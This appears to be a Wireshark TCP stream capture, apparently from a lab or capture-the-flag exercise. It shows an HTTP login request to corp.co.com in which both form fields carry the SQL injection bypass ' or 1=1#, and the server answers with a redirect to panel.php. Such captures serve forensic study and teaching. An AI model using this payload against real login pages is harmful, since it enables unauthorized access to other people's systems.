 Wireshark · Follow TCP Stream (tcp.stream eq 86) · T3ST4R-saved.pcap
POST / HTTP/1.1
Host: corp.co.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Origin: http://corp.co.com
Connection: keep-alive
Referer: http://corp.co.com/
Cookie: PHPSESSID=invv9u30lbc2b5e6ujujiftnks
Upgrade-Insecure-Requests: 1
username=%27+or+1%3D1%23&password=%27+or+1%3D1%23&login_submit=loginHTTP/1.1 302 Found
Date: Sun, 14 May 2023 17:50:45 GMT
Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.0.25
X-Powered-By: PHP/8.0.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: panel.php
Content-Length: 787
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8